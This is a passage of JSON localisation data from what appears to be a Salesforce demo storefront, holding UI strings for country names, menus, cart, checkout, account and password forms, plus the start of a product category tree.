America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"CLOTHING","id":"sale-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"FOOTWEAR","id":"sale-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop 